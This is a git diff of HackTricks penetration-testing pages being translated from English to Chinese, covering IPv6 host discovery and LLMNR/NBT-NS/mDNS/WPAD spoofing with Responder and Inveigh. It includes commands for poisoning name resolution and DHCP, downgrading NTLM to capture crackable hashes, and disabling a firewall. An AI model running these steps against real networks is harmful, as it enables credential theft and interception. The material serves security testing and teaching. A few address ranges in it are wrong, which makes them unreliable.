IPv6中没有ARP。相反,有**ICMPv6 NS(邻居请求)和NA(邻居通告)**。**NS**用于解析地址,因此它发送**多播**数据包。**NA**是**单播**的,用于回答NS。不需要NS数据包也可以发送NA数据包。
|
||||
|
||||
**0:0:0:0:0:0:0:1** = 1 (`::1` for short) – This is 127.0.0.1 equivalent in IPv4.
|
||||
**0:0:0:0:0:0:0:1** = 1(IPv4中的`::1`)- 这是IPv4中的127.0.0.1的等效地址。
|
||||
|
||||
**Link-local Addresses:** These are private address that is not meant to be routed on the internet. They can be used locally by private or temporary LANs for sharing and distribution of file among devices on the LAN. Other devices in your local LAN using this kind of addresses can be found sending a ping to the multicast address ff02::01\
|
||||
**FE80::/10** – Link-local unicast address range.
|
||||
**链路本地地址:**这些是私有地址,不适用于在互联网上路由。它们可以由私有或临时局域网在局域网上共享和分发文件。使用此类地址的本地局域网中的其他设备可以通过向多播地址ff02::01发送ping命令来找到。
|
||||
|
||||
**FE80::/10** - 链路本地单播地址范围。
|
||||
```bash
|
||||
ping6 –I eth0 -c 5 ff02::1 > /dev/null 2>&1
|
||||
ip neigh | grep ^fe80
|
||||
|
|
@ -37,40 +35,38 @@ ip neigh | grep ^fe80
|
|||
#Or you could also use
|
||||
alive6 eth0
|
||||
```
|
||||
如果你**知道与你在同一网络中的主机的MAC地址**(你可以通过ping其IPv4地址并查看arp表来找到其MAC地址),你可以计算出他的链路本地地址以与他通信。\
|
||||
假设**MAC地址**是**`12:34:56:78:9a:bc`**
|
||||
|
||||
If you **know the MAC address of a host in the same net** as you (you could just ping its ipv4 address and view the arp table to found its MAC address), you can calculate his Link-local address to communicate with him.\
|
||||
Suppose the **MAC address** is **`12:34:56:78:9a:bc`**
|
||||
|
||||
1. To IPv6 notation: **`1234:5678:9abc`**
|
||||
2. Append `fe80::` at the beginning and Insert `fffe` in the middle: **`fe80::`**`1234:56`**`ff:fe`**`78:9abc`
|
||||
3. Invert seventh bit from the left, from 0001 0010 to 0001 0000: `fe80::1`**`0`**`34:56ff:fe78:9abc`
|
||||
1. 转换为IPv6表示法:**`1234:5678:9abc`**
|
||||
2. 在开头添加`fe80::`,并在中间插入`fffe`:**`fe80::`**`1234:56`**`ff:fe`**`78:9abc`
|
||||
3. 将从左边数第七位的位反转,从0001 0010变为0001 0000:`fe80::1`**`0`**`34:56ff:fe78:9abc`
|
||||
4. `fe80::1034:56ff:fe78:9abc`
|
||||
|
||||
**Unique local address:** This type of ipv6 address also not intended to be routed on the public internet. Unique local is a replacement of site-local address, that allows communication within a site while being routable to a multiple local networks.\
|
||||
**FEC00::/7** – The unique local address range.
|
||||
**唯一本地地址:**这种类型的IPv6地址也不打算在公共互联网上进行路由。唯一本地地址是站点本地地址的替代品,允许在站点内进行通信,同时可路由到多个本地网络。\
|
||||
**FEC00::/7** - 唯一本地地址范围。
|
||||
|
||||
**Multicast Address:** This can also be refered to as One-to-Many. Packets addressed to multicast address are delivered to all interface identified by the multicast address. Multicast address types are easily notable because they normally begins with FF.\
|
||||
**FF00::/8** – The multicast range.
|
||||
**组播地址:**也可以称为一对多。发送到组播地址的数据包将传递到由组播地址标识的所有接口。组播地址类型通常以FF开头,因此很容易识别。\
|
||||
**FF00::/8** - 组播范围。
|
||||
|
||||
**Anycast:** This form of ipv6 address is similar to the multicast address with a slight difference. Anycast address can also be refered to as One to Nearest. It can be used to address packets meant for multiple interfaces; but usually it sends packets to the first interface it finds as defined in the routing distance. This means it send packets to the closest interface as determined by routing protocols.\
|
||||
**20000::/3** – The global unicast address range.
|
||||
**任播地址:**这种形式的IPv6地址与组播地址类似,但有一点不同。任播地址也可以称为一对最近。它可以用于寻址发送到多个接口的数据包;但通常它会将数据包发送到根据路由距离定义的第一个接口。这意味着它将数据包发送到由路由协议确定的最近接口。\
|
||||
**20000::/3** - 全局单播地址范围。
|
||||
|
||||
fe80::/10--> Unique Link-Local (169.254.x.x) \[fe80:0000:0000:0000:0000:0000:0000:0000,febf:ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff]\
|
||||
fc00::/7 --> Unique Local-Unicast (10.x.x.x, 172.16.x.x, 192.168.x.x) \[]\
|
||||
2000::/3 --> Global Unicast\
|
||||
ff02::1 --> Multicast All Nodes\
|
||||
ff02::2 --> Multicast Router Nodes
|
||||
fe80::/10--> 唯一链路本地地址 (169.254.x.x) \[fe80:0000:0000:0000:0000:0000:0000:0000,febf:ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff]\
|
||||
fc00::/7 --> 唯一本地单播地址 (10.x.x.x, 172.16.x.x, 192.168.x.x) \[]\
|
||||
2000::/3 --> 全局单播地址\
|
||||
ff02::1 --> 组播所有节点\
|
||||
ff02::2 --> 组播路由器节点
|
||||
|
||||
## **Guess the IPv6 of a machine**
|
||||
## **猜测机器的IPv6地址**
|
||||
|
||||
**Way 1**
|
||||
**方法1**
|
||||
|
||||
The IPv6 of fe80::/10 are based on the MAC. If you have the IPv6 of a device inside a network and you want to guess the IPv6 of another device of the network, you can get its MAC address using a ping (inside the arp table).
|
||||
fe80::/10的IPv6地址是基于MAC地址的。如果你有网络中某个设备的IPv6地址,并且你想猜测网络中另一个设备的IPv6地址,你可以使用ping命令(在arp表中)获取其MAC地址。
|
||||
|
||||
**Way2**
|
||||
|
||||
You can send a ping6 to the multicast and get the IPv6 address inside the arp table.
|
||||
**方法2**
|
||||
|
||||
你可以发送ping6到组播地址,并在arp表中获取IPv6地址。
|
||||
```bash
|
||||
service ufw stop #Stop firewall
|
||||
ping6 -I <IFACE> ff02::1 #You could also make: ping6 -I <IPV6> ff02::1 if you want to make a ping to a specific IP Address
|
||||
|
|
@ -78,37 +74,34 @@ ip -6 neigh
|
|||
alive6
|
||||
use auxiliary/scanner/discovery/ipv6_neighbor_router_advertisement; set INTERFACE eth1; run
|
||||
```
|
||||
# IPv6中间人攻击
|
||||
|
||||
# IPv6 MitM
|
||||
使用伪造的ICMPv6邻居通告进行中间人攻击。
|
||||
|
||||
Man in the middle with spoofed ICMPv6 neighbor advertisement.
|
||||
|
||||
* Man in the middle with spoofed ICMPv6 router advertisement.
|
||||
* Man in the middle using ICMPv6 redirect or ICMPv6 too big to implant route.
|
||||
* Man in the middle to attack mobile IPv6 but requires ipsec to be disabled.
|
||||
* Man in the middle with rogue DHCPv6 server
|
||||
* 使用伪造的ICMPv6路由器通告进行中间人攻击。
|
||||
* 使用ICMPv6重定向或ICMPv6过大来插入路由进行中间人攻击。
|
||||
* 中间人攻击移动IPv6,但需要禁用IPSec。
|
||||
* 使用恶意DHCPv6服务器进行中间人攻击。
|
||||
|
||||
|
||||
|
||||
# Discovering IPv6 addresses in the wild
|
||||
# 在互联网上发现IPv6地址
|
||||
|
||||
## Sudomains
|
||||
|
||||
You can use google and other browsers to search for subdomains like "ipv6.\*"
|
||||
## 子域名
|
||||
|
||||
您可以使用Google和其他浏览器搜索子域名,例如"ipv6.\*"
|
||||
```bash
|
||||
site:ipv6./
|
||||
```
|
||||
|
||||
## DNS
|
||||
|
||||
You could also try to search "**AXFR**"(zone transfer), "**AAAA**"(IPv6) or even "**ANY**" (all) registry in DNS to find IPv6 addresses.
|
||||
您还可以尝试在DNS中搜索“**AXFR**”(区域传输)、“**AAAA**”(IPv6)甚至“**ANY**”(全部)记录,以查找IPv6地址。
|
||||
|
||||
## Ping6
|
||||
|
||||
Once some IPv6 devices of an organisation have been found, you could try to use `ping6` to check nearby addresses.
|
||||
一旦找到组织的一些IPv6设备,您可以尝试使用`ping6`来检查附近的地址。
|
||||
|
||||
# References
|
||||
# 参考资料
|
||||
|
||||
* [http://www.firewall.cx/networking-topics/protocols/877-ipv6-subnetting-how-to-subnet-ipv6.html](http://www.firewall.cx/networking-topics/protocols/877-ipv6-subnetting-how-to-subnet-ipv6.html)
|
||||
* [https://www.sans.org/reading-room/whitepapers/detection/complete-guide-ipv6-attack-defense-33904](https://www.sans.org/reading-room/whitepapers/detection/complete-guide-ipv6-attack-defense-33904)
|
||||
|
|
@ -118,16 +111,14 @@ Once some IPv6 devices of an organisation have been found, you could try to use
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 您在**网络安全公司**工作吗?您想在HackTricks中看到您的**公司广告**吗?或者您想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享您的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,200 +1,183 @@
|
|||
# Spoofing LLMNR, NBT-NS, mDNS/DNS and WPAD and Relay Attacks
|
||||
# 伪造LLMNR、NBT-NS、mDNS/DNS和WPAD以及中继攻击
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[NFTs](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
## Network protocols
|
||||
## 网络协议
|
||||
|
||||
### LLMNR, NBT-NS, and mDNS
|
||||
### LLMNR、NBT-NS和mDNS
|
||||
|
||||
Microsoft systems use Link-Local Multicast Name Resolution (LLMNR) and the NetBIOS Name Service (NBT-NS) for local host resolution when DNS lookups fail. Apple Bonjour and Linux zero-configuration implementations use Multicast DNS (mDNS) to discover systems within a network. These protocols are unauthenticated and broadcast messages over UDP; thus, attackers can exploit them to direct users to malicious services.
|
||||
Microsoft系统在DNS查找失败时使用链路本地组播名称解析(LLMNR)和NetBIOS名称服务(NBT-NS)进行本地主机解析。Apple Bonjour和Linux零配置实现使用多播DNS(mDNS)来发现网络中的系统。这些协议是未经身份验证的,并通过UDP广播消息,因此攻击者可以利用它们将用户引导到恶意服务。
|
||||
|
||||
You can impersonate services that are searched by hosts using Responder to send fake responses.\
|
||||
Read here more information about [how to Impersonate services with Responder](spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md).
|
||||
您可以使用Responder来伪造被主机搜索的服务,发送虚假响应。\
|
||||
在[如何使用Responder伪造服务](spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md)中阅读更多信息。
|
||||
|
||||
### WPAD
|
||||
|
||||
Many browsers use Web Proxy Auto-Discovery (WPAD) to load proxy settings from the network. A WPAD server provides client proxy settings via a particular URL (e.g., _http://wpad.example.org/wpad.dat_) upon being identified through any of the following:
|
||||
许多浏览器使用Web代理自动发现(WPAD)从网络加载代理设置。WPAD服务器通过特定的URL(例如_http://wpad.example.org/wpad.dat_)提供客户端代理设置,通过以下任一方式识别:
|
||||
|
||||
* DHCP, using a code 252 entry[34](https://learning.oreilly.com/library/view/Network+Security+Assessment,+3rd+Edition/9781491911044/ch05.html#ch05fn41)
|
||||
* DNS, searching for the _wpad_ hostname in the local domain
|
||||
* Microsoft LLMNR and NBT-NS (in the event of DNS lookup failure)
|
||||
* DHCP,使用代码252条目[34](https://learning.oreilly.com/library/view/Network+Security+Assessment,+3rd+Edition/9781491911044/ch05.html#ch05fn41)
|
||||
* DNS,在本地域中搜索_wpad_主机名
|
||||
* Microsoft LLMNR和NBT-NS(在DNS查找失败的情况下)
|
||||
|
||||
Responder automates the WPAD attack—running a proxy and directing clients to a malicious WPAD server via DHCP, DNS, LLMNR, and NBT-NS.
|
||||
Responder自动化了WPAD攻击-运行代理并通过DHCP、DNS、LLMNR和NBT-NS将客户端引导到恶意WPAD服务器。
|
||||
|
||||
## Protocols Poisoning
|
||||
## 协议中毒
|
||||
|
||||
### Responder - LLMNR, NBT-NS and MDNS
|
||||
### Responder - LLMNR、NBT-NS和MDNS
|
||||
|
||||
> Responder an LLMNR, NBT-NS and MDNS poisoner. It will answer to _specific_ NBT-NS (NetBIOS Name Service) queries based on their name suffix (see: [http://support.microsoft.com/kb/163409](http://support.microsoft.com/kb/163409)). By default, the tool will only answer to File Server Service request, which is for SMB.
|
||||
> Responder是一个LLMNR、NBT-NS和MDNS毒化工具。它将根据名称后缀(参见:[http://support.microsoft.com/kb/163409](http://support.microsoft.com/kb/163409))回答特定的NBT-NS(NetBIOS名称服务)查询。默认情况下,该工具只会回答SMB的文件服务器服务请求。
|
||||
>
|
||||
> The concept behind this is to target our answers, and be stealthier on the network. This also helps to ensure that we don't break legitimate NBT-NS behavior.
|
||||
> 这个概念是针对我们的答案进行定位,使我们在网络上更隐蔽。这也有助于确保我们不会破坏合法的NBT-NS行为。
|
||||
|
||||
* [**Responder**](https://github.com/lgandx/Responder) is installed in kali by default and the config file is located in \*\*`/etc/responder/Responder.conf` \*\* (here you can disable rogue servers)
|
||||
* **Responder** will **print hashes out on screen** and **write** it to a **log** file per host located in the `/usr/share/responder/logs` directory. Hashes are saved in the format `(MODULE_NAME)-(HASH_TYPE)-(CLIENT_IP).txt`
|
||||
* You can find here Responder for **windows** [here](https://github.com/lgandx/Responder-Windows)
|
||||
* Responder works in **ipv4** & **ipv6**
|
||||
* [**Responder**](https://github.com/lgandx/Responder)在kali中默认安装,配置文件位于\*\*`/etc/responder/Responder.conf` \*\*(在这里可以禁用恶意服务器)
|
||||
* **Responder**将**在屏幕上打印哈希值**并将其写入位于`/usr/share/responder/logs`目录下的每个主机的日志文件中。哈希值以`(MODULE_NAME)-(HASH_TYPE)-(CLIENT_IP).txt`的格式保存
|
||||
* 您可以在[这里](https://github.com/lgandx/Responder-Windows)找到**Windows**的Responder
|
||||
* Responder适用于**ipv4**和**ipv6**
|
||||
|
||||
#### Responder Params
|
||||
|
||||
Responder supports the following options:
|
||||
#### Responder参数
|
||||
|
||||
Responder支持以下选项:
|
||||
```
|
||||
--version show program's version number and exit
|
||||
-h, --help show this help message and exit
|
||||
-A, --analyze Analyze mode. This option allows you to see NBT-NS,
|
||||
BROWSER, LLMNR requests without responding.
|
||||
BROWSER, LLMNR requests without responding.
|
||||
-I eth0, --interface=eth0
|
||||
Network interface to use, you can use 'ALL' as a
|
||||
wildcard for all interfaces
|
||||
Network interface to use, you can use 'ALL' as a
|
||||
wildcard for all interfaces
|
||||
-i 10.0.0.21, --ip=10.0.0.21
|
||||
Local IP to use (only for OSX)
|
||||
Local IP to use (only for OSX)
|
||||
-6 2002:c0a8:f7:1:3ba8:aceb:b1a9:81ed, --externalip6=2002:c0a8:f7:1:3ba8:aceb:b1a9:81ed
|
||||
Poison all requests with another IPv6 address than
|
||||
Responder's one.
|
||||
Poison all requests with another IPv6 address than
|
||||
Responder's one.
|
||||
-e 10.0.0.22, --externalip=10.0.0.22
|
||||
Poison all requests with another IP address than
|
||||
Responder's one.
|
||||
Poison all requests with another IP address than
|
||||
Responder's one.
|
||||
-b, --basic Return a Basic HTTP authentication. Default: NTLM
|
||||
-r, --wredir Enable answers for netbios wredir suffix queries.
|
||||
Answering to wredir will likely break stuff on the
|
||||
network. Default: False
|
||||
Answering to wredir will likely break stuff on the
|
||||
network. Default: False
|
||||
-d, --DHCP Enable answers for DHCP broadcast requests. This
|
||||
option will inject a WPAD server in the DHCP response.
|
||||
Default: False
|
||||
option will inject a WPAD server in the DHCP response.
|
||||
Default: False
|
||||
-D, --DHCP-DNS This option will inject a DNS server in the DHCP
|
||||
response, otherwise a WPAD server will be added.
|
||||
Default: False
|
||||
response, otherwise a WPAD server will be added.
|
||||
Default: False
|
||||
-w, --wpad Start the WPAD rogue proxy server. Default value is
|
||||
False
|
||||
False
|
||||
-u UPSTREAM_PROXY, --upstream-proxy=UPSTREAM_PROXY
|
||||
Upstream HTTP proxy used by the rogue WPAD Proxy for
|
||||
outgoing requests (format: host:port)
|
||||
Upstream HTTP proxy used by the rogue WPAD Proxy for
|
||||
outgoing requests (format: host:port)
|
||||
-F, --ForceWpadAuth Force NTLM/Basic authentication on wpad.dat file
|
||||
retrieval. This may cause a login prompt. Default:
|
||||
False
|
||||
retrieval. This may cause a login prompt. Default:
|
||||
False
|
||||
-P, --ProxyAuth Force NTLM (transparently)/Basic (prompt)
|
||||
authentication for the proxy. WPAD doesn't need to be
|
||||
ON. This option is highly effective when combined with
|
||||
-r. Default: False
|
||||
authentication for the proxy. WPAD doesn't need to be
|
||||
ON. This option is highly effective when combined with
|
||||
-r. Default: False
|
||||
--lm Force LM hashing downgrade for Windows XP/2003 and
|
||||
earlier. Default: False
|
||||
earlier. Default: False
|
||||
--disable-ess Force ESS downgrade. Default: False
|
||||
-v, --verbose Increase verbosity.
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Responder Params</summary>
|
||||
<summary>Responder参数</summary>
|
||||
|
||||
* The `-A` flag puts us into **analyze mode**, allowing us to see NBT-NS, BROWSER, and LLMNR requests in the environment without poisoning any responses.
|
||||
* We must always supply either an interface or an IP.
|
||||
* `-wf` will start the WPAD rogue proxy server
|
||||
* `-f` will attempt to fingerprint the remote host operating system and version
|
||||
* Use the `-v` flag for increased verbosity (a lot of additional data printed to the console)
|
||||
* Options such as `-F` and `-P` can be used to force NTLM or Basic authentication and force proxy authentication, but may cause a login prompt, so they should be used sparingly.
|
||||
* The `-w` flag utilizes the built-in WPAD proxy server. This can be highly effective, especially in large organizations, because it will capture all HTTP requests by any users that launch Internet Explorer if the browser has [Auto-detect settings](https://docs.microsoft.com/en-us/internet-explorer/ie11-deploy-guide/auto-detect-settings-for-ie11) enabled.
|
||||
* `-A`标志将我们置于**分析模式**,允许我们在不污染任何响应的情况下查看环境中的NBT-NS、BROWSER和LLMNR请求。
|
||||
* 我们必须始终提供接口或IP。
|
||||
* `-wf`将启动WPAD恶意代理服务器。
|
||||
* `-f`将尝试指纹识别远程主机的操作系统和版本。
|
||||
* 使用`-v`标志可以增加详细程度(在控制台打印大量附加数据)。
|
||||
* `-F`和`-P`等选项可用于强制NTLM或基本身份验证和强制代理身份验证,但可能会导致登录提示,因此应谨慎使用。
|
||||
* `-w`标志使用内置的WPAD代理服务器。这在大型组织中特别有效,因为它将捕获启动Internet Explorer的任何用户的所有HTTP请求,如果浏览器启用了[自动检测设置](https://docs.microsoft.com/en-us/internet-explorer/ie11-deploy-guide/auto-detect-settings-for-ie11)。
|
||||
|
||||
</details>
|
||||
|
||||
#### Running Responder
|
||||
|
||||
To run default Responder behaviour you only have to execute:
|
||||
#### 运行Responder
|
||||
|
||||
要运行默认的Responder行为,只需执行以下命令:
|
||||
```bash
|
||||
responder -I <Iface> #Default conf
|
||||
responder -I <Iface> -P -r -v #More chances but might break things
|
||||
```
|
||||
|
||||
An interesting technique is to use responder to downgrade the NTLM authentication when possible. This will allow to **capture NTLMv1 challenges and responses** instead of NTLMv2 that can be **easily cracked** [**following this guide**](../../windows-hardening/ntlm/#ntlmv1-attack)**.**
|
||||
|
||||
一种有趣的技术是使用responder在可能的情况下降级NTLM身份验证。这将允许**捕获NTLMv1挑战和响应**,而不是可以**轻松破解**的NTLMv2 [**按照此指南**](../../windows-hardening/ntlm/#ntlmv1-attack)**。**
|
||||
```bash
|
||||
#Remember that in order to crack NTLMv1 you need to set Responder challenge to "1122334455667788"
|
||||
responder -I <Iface> --lm --disable-ess #Downgrade NTLM authntication if possible and force ESS downgrade
|
||||
```
|
||||
|
||||
By **default**, the **WPAD impersonation won't be executed**, but you can execute it doing:
|
||||
|
||||
默认情况下,不会执行WPAD冒充攻击,但你可以通过以下方式执行:
|
||||
```bash
|
||||
responder -I <Iface> --wpad
|
||||
```
|
||||
|
||||
You can also **resolve NetBIOS** requests with **your IP**. And create an **authentication proxy**:
|
||||
|
||||
您还可以使用您的IP地址来解析NetBIOS请求。并创建一个身份验证代理:
|
||||
```bash
|
||||
responder.py -I <interface> -Pv
|
||||
```
|
||||
你通常无法拦截NTLM哈希,但你可以轻松获取一些NTLM挑战和响应,然后使用例如john选项`--format=netntlmv2`来破解。
|
||||
|
||||
You won't be able to intercept NTLM hashes (normally), but you can easily grab some **NTLM challenges and responses** that you can **crack** using for example _**john**_ option `--format=netntlmv2`.
|
||||
在kali中,默认的Responder安装的日志和挑战可以在`/usr/share/responder/logs`中找到。
|
||||
|
||||
The **logs and the challenges** of default _**Responder**_ installation in kali can be found in `/usr/share/responder/logs`
|
||||
#### Responder - DHCP中毒
|
||||
|
||||
#### Responder - DHCP Poisoning
|
||||
Windows使用几个自定义的DHCP选项,如NetBIOS、WINS、WPAD设置。当工作站发送DHCP请求以获取其网络设置时,这些附加设置可以包含在DHCP响应中,以便实现简单的连接和名称解析。
|
||||
|
||||
Windows uses several custom DHCP options such as NetBIOS, WINS, WPAD settings. When a workstation sends a DHCP request to get its networking settings, these additional settings can be included in the DHCP answer to facilitate straightforward connectivity and name resolution.
|
||||
欺骗DHCP响应而不造成干扰可能是具有挑战性的,因为你正在干扰工作站的网络配置。通常,你需要对目标子网有很好的了解,包括DNS服务器的位置、交换机的位置、路由表、域、子网掩码、DHCP服务器等等。任何这些设置的错误都会导致网络中断。
|
||||
|
||||
Spoofing DHCP responses with no disruption can be challenging since you're interfering with a workstation network configuration. Usually, you need to have very good knowledge of the target subnet, where is the DNS server, where is the switch, routing table, domain, netmask, DHCP server, etc. **Any mistake with these settings will result in disruption on the network.**
|
||||
|
||||
However, spoofing DHCP answers has unique benefits. **It's definitely stealthier than ARP poisoning**; One unicast response is sufficient to permanently poison a victim's routing information, it's also common to see multiple DHCP servers operating on a network. Unicast DHCP answers are more complex to detect, a few switch provides security settings to prevent DHCP snooping, however those settings are not straightforward and are often misconfigured when enabled.
|
||||
|
||||
> This attack is highly effective and gives you assured NTLMv1/2 hashes.
|
||||
然而,欺骗DHCP响应具有独特的好处。它绝对比ARP中毒更隐蔽;一个单播响应足以永久中毒受害者的路由信息,而且在一个网络上通常会看到多个DHCP服务器运行。单播DHCP响应更难检测,一些交换机提供安全设置以防止DHCP监听,然而这些设置并不直观,当启用时经常配置错误。
|
||||
|
||||
> 这种攻击非常有效,并且可以获得确保的NTLMv1/2哈希。
|
||||
```bash
|
||||
./Responder.py -I eth0 -Pdv
|
||||
```
|
||||
#### Responder - 捕获凭证
|
||||
|
||||
#### Responder - Capturing credentials
|
||||
Responder将**冒充使用所提到的协议的所有服务**。一旦某个用户尝试访问使用这些协议解析的服务,**他将尝试对Responder进行身份验证**,并且Responder将能够**捕获**“凭证”(很可能是**NTLMv2 Challenge/Response**):
|
||||
|
||||
Responder is going to **impersonate all the service using the mentioned protocols**. Once some user try to access a service being resolved using those protocols, **he will try to authenticate against Responde**r and Responder will be able to **capture** the "credentials" (most probably a **NTLMv2 Challenge/Response**):
|
||||
|
||||
It is possible to try to downgrade to NetNTLMv1 or to try to disable ESS.
|
||||
可以尝试降级到NetNTLMv1或尝试禁用ESS。
|
||||
|
||||
 (1) (1).jpg>)
|
||||
|
||||
### Inveigh - C#/PowerShell Responder
|
||||
|
||||
> Inveigh is a PowerShell ADIDNS/LLMNR/NBNS/mDNS/DNS spoofer and man-in-the-middle tool designed to assist penetration testers/red teamers that find themselves limited to a Windows system.
|
||||
> Inveigh是一个PowerShell ADIDNS/LLMNR/NBNS/mDNS/DNS欺骗和中间人工具,旨在帮助受限于Windows系统的渗透测试人员/红队人员。
|
||||
|
||||
[**Inveigh** ](https://github.com/Kevin-Robertson/Inveigh)was a PowerShell script, now it's a C# binary that has the same main features as Responder. There is a [**wiki**](https://github.com/Kevin-Robertson/Inveigh/wiki/Parameters) \*\*\*\* that lists all parameters and usage instructions.\
|
||||
Another version can be found in [**InveighZero**](https://github.com/Kevin-Robertson/InveighZero).
|
||||
[**Inveigh**](https://github.com/Kevin-Robertson/Inveigh)是一个PowerShell脚本,现在是一个具有与Responder相同主要功能的C#二进制文件。有一个[**wiki**](https://github.com/Kevin-Robertson/Inveigh/wiki/Parameters)列出了所有参数和使用说明。\
|
||||
还可以在[**InveighZero**](https://github.com/Kevin-Robertson/InveighZero)中找到另一个版本。
|
||||
|
||||

|
||||
|
||||
Or run it with more options:
|
||||
|
||||
或者使用更多选项运行它:
|
||||
```powershell
|
||||
Invoke-Inveigh Y -NBNS Y -ConsoleOutput Y -FileOutput Y
|
||||
```
|
||||
|
||||
Or run the C# version:
|
||||
|
||||
或者运行C#版本:
|
||||
```bash
|
||||
Inveigh.exe
|
||||
```
|
||||
## NTLM中继攻击
|
||||
|
||||
## NTLM Relay Attack
|
||||
这种攻击将内部网络上的**SMB身份验证会话**中继到一个**目标机器**。如果身份验证**会话成功**,它将自动将您置于一个**系统**的**shell**中。请注意,中继的身份验证必须来自一个**具有对中继主机的本地管理员访问权限的用户**,并且**必须禁用SMB签名**。
|
||||
|
||||
This attack relays **SMB authentication sessions** on an internal network to a **target machine**. If the authentication **session is successful**, it will automatically drop you into a **system** **shell**. Please, note that the relayed authentication must be from a **user which has Local Admin access to the relayed** host and **SMB signing must be disabled**.
|
||||
|
||||
### 445 forward and tunneling
|
||||
